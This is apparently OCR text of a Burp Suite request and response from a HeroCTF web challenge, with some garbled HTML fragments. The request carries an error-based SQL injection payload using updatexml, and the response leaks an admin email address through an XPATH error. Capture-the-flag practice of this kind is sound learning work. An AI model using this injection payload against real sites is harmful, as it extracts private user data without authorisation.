 Request
Pretty Raw \n Actions
1 GET /?page=manageBook&id=
439+AND+updatexml(rand(),concat(0x3a,(select+email+from+users+limit+0,1)),null)
HTTP/1.1
2 Host: chall2.heroctf.fr:8050
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://chall2.heroctf.fr:8050/?page=searchBook
9 Cookie: PHPSESSID=b970154eb1a0264b84126bf527934f4b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
94
95
96
97
98 ="?page=modifyBook">
99 -55">
100
101 enter">
e="color: red;">
r occured, unknown book with id XPATH syntax error: ':admin@adminozor.fr'
102
103